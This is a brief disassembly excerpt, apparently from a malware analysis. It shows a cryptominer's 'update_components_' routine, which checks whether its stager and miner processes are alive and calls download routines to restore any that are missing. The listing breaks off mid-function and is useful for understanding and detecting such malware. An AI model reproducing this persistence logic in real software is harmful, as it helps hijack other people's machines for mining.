 ; Attributes: noreturn
update_components_ proc near
; __unwind {
push rax
jmp short loc_40596A
loc_40596A:
call clean_system
mov edi, cs:jpr_pid
xor esi, esi
call kill
cmp eax, 0FFFFFFFFh
jnz short loc_405986
call download_stager_jpr
loc_405986:
mov edi, cs:miner_pid
xor esi, esi
call kill
cmp eax, 0FFFFFFFFh
jnz short loc_40599D
call download_miner
loc_40599D:
mov edi, cs:jpp_pid
xor esi, esi
call kill
cmp eax, 0FFFFFFFFh
jnz short loc_4059B4